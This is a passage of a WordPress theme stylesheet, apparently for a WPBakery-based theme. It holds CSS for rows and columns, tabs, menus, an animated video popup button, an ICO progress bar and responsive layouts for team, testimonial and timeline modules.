  left: 0;
  right: 0;
  top: 0;
  background-attachment: scroll;
  background-color: transparent;
  background-image: inherit;
  background-size: cover;
  z-index: 0;
  background-position: 50% 0;
}

html .wpb_content_element {
  margin-bottom: 0;
}
html .wpb_content_element:after {
  display: block;
  content: "";
  clear: both;
  height: 0;
}

.vc_row {
  position: relative;
}

.vc_row.vc_row-flex > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  flex-grow: 1;
  display: flex;
  flex-direction: column;
  z-index: 1;
}

@media (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .vc_row.vc_row-flex > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner > * {
    min-height: 1em;
  }
}
.vc_row.vc_row-o-content-top > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  justify-content: flex-start;
}

.vc_row.vc_row-o-content-bottom > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  justify-content: flex-end;
}

.vc_row.vc_row-o-content-middle > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  justify-content: center;
}

.vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  box-sizing: border-box;
  padding-left: 15px;
  padding-right: 15px;
  width: 100%;
}

.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row-has-fill + .vc_row > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row-has-fill > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  padding-top: 35px;
}

.vc_row.vc_row-flex > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row.vc_row-flex > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  flex-grow: 1;
  display: flex;
  flex-direction: column;
}

.vc_row.vc_row-o-content-top > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row.vc_row-o-content-top > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  justify-content: flex-start;
}

.vc_row.vc_row-o-content-bottom > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row.vc_row-o-content-bottom > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  justify-content: flex-end;
}

.vc_row.vc_row-o-content-middle > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row.vc_row-o-content-middle > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  justify-content: center;
}

.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  padding-top: 35px;
}

.vc_row.vc_row-o-content-middle > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row.vc_row-o-content-middle > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  justify-content: center;
}

.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  padding-top: 35px;
}

/* ==================== #Tabs ==================== */
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container {
  overflow: unset;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list {
  overflow: unset;
  display: inline-block;
  border: 1px solid #c4cdd7;
  border-radius: 25px;
  padding: 0 4px;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab {
  min-width: 120px;
  padding: 5px 0;
  text-align: center;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:not(:last-child) {
  margin-right: 3px;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab > a {
  position: relative;
  z-index: 1;
  width: 100%;
  margin: 0;
  border: unset;
  border-radius: 25px;
  padding: 6px 15px;
  font-size: 14px;
  line-height: 2;
  font-weight: 600;
  color: #c4cdd7;
  text-transform: initial;
  background-color: unset;
  transition: 0.4s;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab > a:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab > a:after {
  display: none !important;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active > a {
  box-shadow: 0px 15px 39px rgba(0, 0, 0, 0.2);
  background-color: #ffffff;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:before {
  display: none;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel {
  margin-bottom: 0;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading {
  text-align: center;
  min-width: 165px;
  border: unset;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading:not(:last-child) {
  margin-bottom: 20px;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
  border: 1px solid #c4cdd7;
  border-radius: 30px;
  line-height: 1.4;
  color: #c4cdd7;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a {
  margin: 4px;
  border: unset;
  border-radius: 25px;
  padding: 0 15px;
  font-size: 14px;
  line-height: 2;
  font-weight: 600;
  color: inherit;
  text-transform: initial;
  background-color: unset;
  transition: 0.4s;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a > .vc_tta-title-text {
  font-size: inherit;
  font-weight: inherit;
  color: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title, .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:hover .vc_tta-panel-heading .vc_tta-panel-title {
  color: #ffffff;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a, .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:hover .vc_tta-panel-heading .vc_tta-panel-title a {
  color: inherit;
  box-shadow: 0px 15px 39px rgba(0, 0, 0, 0.2);
  background-color: #ffffff;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body {
  border: unset;
  overflow: visible;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panels-container .vc_tta-panel-body {
  padding: 0px 0 20px 0;
}
@media (min-width: 768px) {
  .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panels-container .vc_tta-panel-body {
    padding: 25px 0 15px 0;
  }
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-tabs-container {
  padding-bottom: 10px;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panels-container .vc_tta-panel-body {
  padding: 30px 0 20px 0;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left, .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-right {
  padding-top: 25px;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:not(:last-child), .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:not(:last-child) {
  margin-right: 0;
  margin-bottom: unset;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body {
  padding: 0 0 20px 0;
}
@media (min-width: 768px) {
  .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body {
    padding-left: 35px;
  }
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body {
  padding: 0 0 20px 0;
}
@media (min-width: 768px) {
  .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body {
    padding-right: 35px;
  }
}

/* ==================== #Wp Menu ==================== */
.vc_wp_custommenu.menu-item-center .menu {
  text-align: center;
}
.vc_wp_custommenu.menu-item-right .menu {
  text-align: right;
}
.vc_wp_custommenu.menu-item-left .menu {
  text-align: left;
}
.vc_wp_custommenu.menu-item-block .menu .menu-item {
  display: block;
}
.vc_wp_custommenu .menu .menu-item {
  display: inline-block;
}
.vc_wp_custommenu .menu .menu-item a {
  opacity: 1;
  color: inherit;
  padding: 0 16px;
  margin: 0px 5px;
  position: relative;
  transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transition: all 200ms;
}
.vc_wp_custommenu .menu .menu-item a:hover:before {
  opacity: 1;
  margin-top: 7px;
}
.vc_wp_custommenu .menu .menu-item a:before {
  position: absolute;
  display: block;
  top: 100%;
  border-radius: 50%;
  margin-left: -2px;
  left: 50%;
  width: 4px;
  height: 4px;
  border: 0;
  margin-top: 2px;
  content: "";
  opacity: 0;
  -webkit-backface-visibility: hidden;
  transition: all 0.5s cubic-bezier(0.25, 1, 0.35, 1) 0s;
}
.vc_wp_custommenu .menu .menu-item.current-menu-item a:before {
  width: 4px;
}
.vc_wp_custommenu .menu .menu-item.current-menu-item > a:before, .vc_wp_custommenu .menu .menu-item.current-menu-ancestor > a:before {
  opacity: 1;
  margin-top: 7px;
}

/* ==================== ##Video Popup ==================== */
.softlab_module_videobox {
  position: relative;
  z-index: 1;
}
.softlab_module_videobox .videobox_content {
  display: flex;
  align-items: center;
}
.softlab_module_videobox .videobox_background img {
  position: relative;
  z-index: 0;
  width: 100%;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.15);
}
.softlab_module_videobox .title {
  position: relative;
  z-index: 2;
  font-size: 13px;
  line-height: 1.35;
  font-weight: 700;
  letter-spacing: 0.01rem;
  text-transform: uppercase;
}
.softlab_module_videobox .videobox_link {
  flex-shrink: 0;
  position: relative;
  z-index: 1;
  width: 70px;
  height: 70px;
  box-sizing: border-box;
  border-radius: 50%;
}
.softlab_module_videobox .videobox_icon {
  display: block;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  transform: translate(-40%, -50%);
}
.softlab_module_videobox.with_image .videobox_content {
  display: block;
}
.softlab_module_videobox.with_image .videobox_link_wrapper {
  display: flex;
  align-items: center;
  position: absolute;
  z-index: 1;
  top: 50%;
}
.softlab_module_videobox.button_align-left {
  text-align: left;
}
.softlab_module_videobox.button_align-left .videobox_content,
.softlab_module_videobox.button_align-left .videobox_link_wrapper {
  justify-content: flex-start;
}
.softlab_module_videobox.button_align-left.with_image .videobox_link_wrapper {
  left: 0;
  transform: translate(10%, -50%);
}
.softlab_module_videobox.button_align-left.title_pos-right .videobox_content,
.softlab_module_videobox.button_align-left.title_pos-right .videobox_link_wrapper {
  justify-content: flex-end;
}
.softlab_module_videobox.button_align-left.title_pos-top .videobox_content, .softlab_module_videobox.button_align-left.title_pos-bot .videobox_content {
  align-items: flex-start;
}
.softlab_module_videobox.button_align-center {
  text-align: center;
}
.softlab_module_videobox.button_align-center .videobox_content,
.softlab_module_videobox.button_align-center .videobox_link_wrapper {
  justify-content: center;
}
.softlab_module_videobox.button_align-center.with_image .videobox_link_wrapper {
  left: 50%;
  transform: translate(-50%, -50%);
}
.softlab_module_videobox.button_align-center.title_pos-right .videobox_content,
.softlab_module_videobox.button_align-center.title_pos-right .videobox_link_wrapper {
  justify-content: center;
}
.softlab_module_videobox.button_align-right {
  text-align: right;
}
.softlab_module_videobox.button_align-right .videobox_content,
.softlab_module_videobox.button_align-right .videobox_link_wrapper {
  justify-content: flex-end;
}
.softlab_module_videobox.button_align-right.with_image .videobox_link_wrapper {
  right: 0;
  transform: translate(-10%, -50%);
}
.softlab_module_videobox.button_align-right.title_pos-top .videobox_content,
.softlab_module_videobox.button_align-right.title_pos-top .videobox_link_wrapper, .softlab_module_videobox.button_align-right.title_pos-bot .videobox_content,
.softlab_module_videobox.button_align-right.title_pos-bot .videobox_link_wrapper {
  align-items: flex-end;
}
.softlab_module_videobox.button_align-inline {
  display: inline-block;
}
.softlab_module_videobox.button_align-inline.with_image .videobox_link_wrapper {
  left: 50%;
  transform: translate(-50%, -50%);
}
.softlab_module_videobox.title_pos-left .title {
  margin-right: 30px;
}
.softlab_module_videobox.title_pos-left.animation_ring_rotate .title {
  margin-right: 64.5px;
}
.softlab_module_videobox.title_pos-right .title {
  margin-left: 30px;
}
.softlab_module_videobox.title_pos-right.animation_ring_rotate .title {
  margin-left: 64.5px;
}
.softlab_module_videobox.title_pos-right .videobox_content,
.softlab_module_videobox.title_pos-right .videobox_link_wrapper {
  flex-direction: row-reverse;
  justify-content: flex-start;
}
.softlab_module_videobox.title_pos-top .title {
  margin-bottom: 30px;
}
.softlab_module_videobox.title_pos-top.animation_ring_rotate .title {
  margin-bottom: 60px;
}
.softlab_module_videobox.title_pos-top.animation_ring_rotate .videobox_link {
  margin-bottom: 30px;
}
.softlab_module_videobox.title_pos-top .videobox_content,
.softlab_module_videobox.title_pos-top .videobox_link_wrapper {
  flex-direction: column;
}
.softlab_module_videobox.title_pos-bot .title {
  margin-top: 27px;
}
.softlab_module_videobox.title_pos-bot.animation_ring_rotate .title {
  margin-top: 60px;
}
.softlab_module_videobox.title_pos-bot .videobox_content,
.softlab_module_videobox.title_pos-bot .videobox_link_wrapper {
  flex-direction: column-reverse;
}
.softlab_module_videobox .videobox_animation {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 50%;
}
.softlab_module_videobox.animation_circles .videobox_animation {
  z-index: 1;
  border-width: 0.5px;
  border-style: solid;
  opacity: 0;
  animation: circles 3.9s linear 0s infinite;
  animation-play-state: paused;
}
.softlab_module_videobox.animation_circles .videobox_animation.circle_2 {
  animation-delay: 1.3s;
}
.softlab_module_videobox.animation_circles .videobox_animation.circle_3 {
  animation-delay: 2.6s;
}
.softlab_module_videobox.animation_circles .videobox_link:hover .videobox_animation, .softlab_module_videobox.animation_circles.always-run-animation .videobox_animation {
  animation-play-state: running;
}
.softlab_module_videobox.animation_circles.always-run-animation .videobox_link:hover .videobox_animation {
  animation-play-state: paused;
}
@keyframes circles {
  0% {
    transform: scale(1);
    opacity: 0;
  }
  20% {
    transform: scale(1.44);
    opacity: 0.5;
  }
  100% {
    transform: scale(3.2);
    opacity: 0;
  }
}
.softlab_module_videobox.animation_ring_pulse .videobox_animation {
  z-index: -1;
  opacity: 0.1;
  background: inherit;
  animation: pulse_ring 2.2s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0s infinite;
  animation-play-state: paused;
}
.softlab_module_videobox.animation_ring_pulse .videobox_link:hover .videobox_animation, .softlab_module_videobox.animation_ring_pulse.always-run-animation .videobox_animation {
  animation-play-state: running;
}
.softlab_module_videobox.animation_ring_pulse.always-run-animation .videobox_link:hover .videobox_animation {
  animation-play-state: paused;
}
@keyframes pulse_ring {
  0% {
    transform: scale(1);
  }
  50% {
    transform: scale(1.7);
  }
  100% {
    transform: scale(1);
  }
}
.softlab_module_videobox.animation_ring_rotate .videobox_animation {
  z-index: -1;
  transform: scale(1.58);
}
.softlab_module_videobox.animation_ring_rotate .videobox_animation .ring_1 {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  animation: rotate_ring 4s linear infinite;
  animation-play-state: paused;
}
.softlab_module_videobox.animation_ring_rotate .videobox_link:hover .videobox_animation .ring_1, .softlab_module_videobox.animation_ring_rotate.always-run-animation .videobox_animation .ring_1 {
  animation-play-state: running;
}
.softlab_module_videobox.animation_ring_rotate.always-run-animation .videobox_link:hover .videobox_animation .ring_1 {
  animation-play-state: paused;
}
@keyframes rotate_ring {
  0% {
    transform: translate(-50%, -50%) rotate(0turn);
  }
  100% {
    transform: translate(-50%, -50%) rotate(1turn);
  }
}

/* ==================== ##ICO Prgoress ==================== */
.softlab_module_ico_progress {
  border-radius: 30px;
  box-shadow: 0 15px 38px rgba(0, 0, 0, 0.1);
  background-color: #ffffff;
}

/* ico progress bar */
.softlab_module_ico_progress_bar {
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 45px;
}
.softlab_module_ico_progress_bar .progress_bar_wrap {
  position: relative;
  z-index: 1;
  width: 100%;
  height: 30px;
  background: #ecf1f9;
  border-radius: 15px;
}
.softlab_module_ico_progress_bar .progress_completed {
  position: absolute;
  z-index: 1;
  left: 5px;
  top: 5px;
  background: #90ff98;
  height: 20px;
  border-radius: 10px;
  transition: all 0.8s;
  width: 0;
  max-width: calc(100% - 10px);
  overflow: hidden;
}
.softlab_module_ico_progress_bar .progress_value_completed {
  position: absolute;
  z-index: 1;
  right: 8px;
  top: 0;
  color: #ffffff;
  font-size: 12px;
  line-height: 20px;
  white-space: nowrap;
}
.softlab_module_ico_progress_bar .progress_value_wrap {
  font-size: 12px;
  display: flex;
  justify-content: space-between;
  margin-bottom: 8px;
}
.softlab_module_ico_progress_bar .progress_value_min,
.softlab_module_ico_progress_bar .progress_value_max {
  font-weight: 500;
  color: #8b9baf;
}
.softlab_module_ico_progress_bar .progress_value_min span,
.softlab_module_ico_progress_bar .progress_value_max span {
  margin-left: 3px;
}
.softlab_module_ico_progress_bar .progress_point {
  position: absolute;
  z-index: 2;
  top: 100%;
  font-size: 12px;
  transform: translateX(-50%);
  line-height: 26px;
  margin-top: 21px;
  color: #8b9baf;
}
.softlab_module_ico_progress_bar .progress_point:before {
  content: "";
  position: absolute;
  z-index: 1;
  left: 50%;
  bottom: 100%;
  width: 1px;
  height: 51px;
  background: #8b9baf;
}

/* ==================== ##Responsive ==================== */
@media (max-width: 1700px) {
  .softlab_module_testimonials.grid-col_5 .testimonials_item_wrap {
    width: 25%;
  }
  .softlab_module_testimonials.grid-col_5 .testimonials_item_wrap:nth-child(5n+1) {
    clear: none;
  }
  .softlab_module_testimonials.grid-col_5 .testimonials_item_wrap:nth-child(4n+1) {
    clear: left;
  }
}
@media (max-width: 1440px) {
  .softlab_module_testimonials.grid-col_5 .testimonials_item_wrap, .softlab_module_testimonials.grid-col_4 .testimonials_item_wrap {
    width: 33.333333%;
  }
  .softlab_module_testimonials.grid-col_5 .testimonials_item_wrap:nth-child(4n+1), .softlab_module_testimonials.grid-col_4 .testimonials_item_wrap:nth-child(4n+1) {
    clear: none;
  }
  .softlab_module_testimonials.grid-col_5 .testimonials_item_wrap:nth-child(3n+1), .softlab_module_testimonials.grid-col_4 .testimonials_item_wrap:nth-child(3n+1) {
    clear: left;
  }
}
@media only screen and (max-width: 1300px) {
  .wgl_module_team.team-col_5 .team-item {
    width: 25%;
  }
  .wgl_module_team.team-col_5 .team-item:nth-child(5n+1) {
    clear: none;
  }
  .wgl_module_team.team-col_5 .team-item:nth-child(4n+1) {
    clear: left;
  }
}
@media only screen and (max-width: 1200px) {
  .wgl-container {
    width: 950px;
  }

  .wgl_module_team.team-col_5 .team-item, .wgl_module_team.team-col_4 .team-item {
    width: 33.33333333%;
  }
  .wgl_module_team.team-col_5 .team-item:nth-child(4n+1), .wgl_module_team.team-col_4 .team-item:nth-child(4n+1) {
    clear: none;
  }
  .wgl_module_team.team-col_5 .team-item:nth-child(3n+1), .wgl_module_team.team-col_4 .team-item:nth-child(3n+1) {
    clear: left;
  }

  .row:after {
    clear: both;
  }
}
@media only screen and (min-width: 1200px) {
  .wpb_column.col_pl-lg-0 > .vc_column-inner {
    padding-left: 0;
  }

  .wpb_column.col_pr-lg-35 > .vc_column-inner {
    padding-right: 35px;
  }

  .wpb_column.col_pr-lg-50 > .vc_column-inner {
    padding-right: 50px;
  }

  .wpb_column.col_ml-min-lg-10 > .vc_column-inner {
    margin-left: -10px;
  }
}
@media only screen and (min-width: 768px) {
  .row .wgl_col-12 {
    width: 100%;
  }
  .row .wgl_col-11 {
    width: 91.66666667%;
  }
  .row .wgl_col-10 {
    width: 83.33333333%;
  }
  .row .wgl_col-9 {
    width: 75%;
  }
  .row .wgl_col-8 {
    width: 66.66666667%;
  }
  .row .wgl_col-7 {
    width: 58.33333333%;
  }
  .row .wgl_col-6 {
    width: 50%;
  }
  .row .wgl_col-5 {
    width: 41.66666667%;
  }
  .row .wgl_col-4 {
    width: 33.33333333%;
  }
  .row .wgl_col-3 {
    width: 25%;
  }
  .row .wgl_col-1-5 {
    width: 20%;
  }
  .row .wgl_col-2 {
    width: 16.66666667%;
  }
  .row .wgl_col-1 {
    width: 8.33333333%;
  }
}
@media only screen and (max-width: 1024px) {
  .row .wgl_col-6,
.row .wgl_col-5,
.row .wgl_col-4,
.row .wgl_col-3,
.row .wgl_col-1-5 {
    width: 50%;
  }
  .row .sidebar-container.wgl_col-3,
.row .sidebar-container.wgl_col-4,
.row #main-content.wgl_col-8,
.row #main-content.wgl_col-9 {
    width: 100%;
  }

  .footer .row .wgl_col-3 {
    margin-bottom: 30px;
  }

  .wgl_portfolio_single-item .wgl_portfolio_info-wrap > .wgl_col-8, .wgl_portfolio_single-item .wgl_portfolio_info-wrap > .wgl_col-4 {
    width: 100%;
  }
}
@media only screen and (max-width: 992px) {
  .page-header_content .page-header_title,
.page-header_content .page-header_breadcrumb {
    display: block;
  }

  .page-header_align_left .page-header_breadcrumbs {
    text-align: left;
  }

  .header_search.search_alt .header_search-field .header_search-wrap .header_search-heading_bg {
    font-size: 125px;
    line-height: 0.24;
    margin-left: -74px;
  }

  .wgl-container {
    width: 728px;
  }

  .wgl_module_team.team-col_5 .team-item, .wgl_module_team.team-col_4 .team-item, .wgl_module_team.team-col_3 .team-item {
    width: 50%;
  }
  .wgl_module_team.team-col_5 .team-item:nth-child(3n+1), .wgl_module_team.team-col_4 .team-item:nth-child(3n+1), .wgl_module_team.team-col_3 .team-item:nth-child(3n+1) {
    clear: none;
  }
  .wgl_module_team.team-col_5 .team-item:nth-child(2n+1), .wgl_module_team.team-col_4 .team-item:nth-child(2n+1), .wgl_module_team.team-col_3 .team-item:nth-child(2n+1) {
    clear: left;
  }

  .softlab_module_testimonials.grid-col_5 .testimonials_item_wrap, .softlab_module_testimonials.grid-col_4 .testimonials_item_wrap, .softlab_module_testimonials.grid-col_3 .testimonials_item_wrap {
    width: 50%;
  }
  .softlab_module_testimonials.grid-col_5 .testimonials_item_wrap:nth-child(3n+1), .softlab_module_testimonials.grid-col_4 .testimonials_item_wrap:nth-child(3n+1), .softlab_module_testimonials.grid-col_3 .testimonials_item_wrap:nth-child(3n+1) {
    clear: none;
  }
  .softlab_module_testimonials.grid-col_5 .testimonials_item_wrap:nth-child(2n+1), .softlab_module_testimonials.grid-col_4 .testimonials_item_wrap:nth-child(2n+1), .softlab_module_testimonials.grid-col_3 .testimonials_item_wrap:nth-child(2n+1) {
    clear: left;
  }

  .col-md-delimiter .vc_column_container.vc_col-sm-6:nth-child(2):before {
    display: none;
  }

  .single-team .single_team_page .team-single_wrapper {
    flex-direction: column;
    border: none;
    background-position: top left;
    background-size: contain;
  }
  .single-team .single_team_page .team-single_wrapper:before {
    width: auto;
    height: 100%;
    left: 20px;
    right: 20px;
    top: 0;
    bottom: 0;
  }
  .single-team .single_team_page .team-single_wrapper .team-image {
    margin: auto;
    position: relative;
  }
  .single-team .single_team_page .team-info_icons {
    left: 20px;
    border-radius: 50px;
    text-align: center;
  }
  .single-team .single_team_page .team-title:before {
    left: 50%;
    margin-left: -25px;
  }
  .single-team .single_team_page .team-info_wrapper {
    padding: 30px;
    margin-left: 0;
    transform: translateY(0);
  }
  .single-team .single_team_page .team-info_wrapper .team-title,
.single-team .single_team_page .team-info_wrapper .team-info_item {
    text-align: center;
  }
  .single-team .single_team_page .wpb_content_element {
    text-align: justify;
  }

  .softlab_module_testimonials.type_author_bottom_inline .testimonials_item {
    padding-left: 15px;
  }
  .softlab_module_testimonials.type_author_bottom_inline .testimonials_item:before {
    display: none;
  }
}
@media only screen and (max-width: 768px) {
  .softlab_module_videobox.with_image.button_align-left .videobox_content {
    left: 60px;
  }
  .softlab_module_videobox.with_image.button_align-right .videobox_content {
    right: 60px;
  }

  .page-header_content .page-header_title + .page-header_breadcrumb {
    padding-top: 5px;
  }

  .page-header_content .breadcrumbs {
    white-space: normal;
  }

  .col-md-delimiter .vc_column_container:before {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .row .wgl_col-6,
.row .wgl_col-5,
.row .wgl_col-4,
.row .wgl_col-3,
.row .wgl_col-1-5 {
    width: 100%;
  }

  .copyright {
    text-align: center;
  }

  .page_404_wrapper {
    background-image: none !important;
  }

  .softlab-post-navigation .separator_post-nav {
    display: none;
  }

  .wgl-container {
    width: 560px;
  }

  .footer_top-area .row [class*=wgl_col-] + [class*=wgl_col-] {
    margin-top: 35px;
  }

  .sidebar-container {
    padding-top: 35px;
  }

  #comments .commentlist .comment .stand_comment,
#comments .commentlist .comment .children .stand_comment {
    padding-left: 80px;
  }

  #comments .commentlist .comment .children .comment {
    margin-left: 30px;
  }

  #comments .commentlist .comment .commentava,
#comments .commentlist .comment .children .stand_comment .commentava {
    left: -60px;
    height: 40px;
    width: 40px;
  }

  .mobile_text_center,
.mobile-acenter {
    text-align: center;
  }

  .format-standard .blog-post_wrapper,
.format-audio .blog-post_wrapper,
.format-quote .blog-post_wrapper,
.format-link .blog-post_wrapper {
    padding: 24px 24px 24px 24px;
  }

  .standard.sticky-post,
.format-standard.sticky-post .blog-post_wrapper {
    padding: 12px 12px 12px 12px;
    border-width: 12px;
  }

  .softlab_module_clients.items-3 .clients_image, .softlab_module_clients.items-4 .clients_image, .softlab_module_clients.items-5 .clients_image, .softlab_module_clients.items-6 .clients_image {
    width: 50%;
  }

  .softlab_module_time_line_vertical:before {
    left: 45px;
  }
  .softlab_module_time_line_vertical .time_line-date_wrap {
    margin-left: 35px !important;
    margin-right: 35px !important;
  }
  .softlab_module_time_line_vertical .time_line-date {
    padding: 0 !important;
    right: 100% !important;
    left: auto !important;
  }
  .softlab_module_time_line_vertical .time_line-content {
    text-align: left !important;
  }
  .softlab_module_time_line_vertical .time_line-content:before {
    left: 0 !important;
    right: auto !important;
  }
  .softlab_module_time_line_vertical .time_line-item {
    flex-direction: row !important;
  }
  .softlab_module_time_line_vertical .time_line-date {
    transform: rotate3d(0, 0, 1, -90deg) !important;
  }
  .softlab_module_time_line_vertical.appear_anim .time_line-date {
    transform: translateX(-20%) rotate3d(0, 0, 1, -90deg) !important;
  }
  .softlab_module_time_line_vertical.appear_anim .time_line-content {
    transform: translateX(20%) !important;
  }
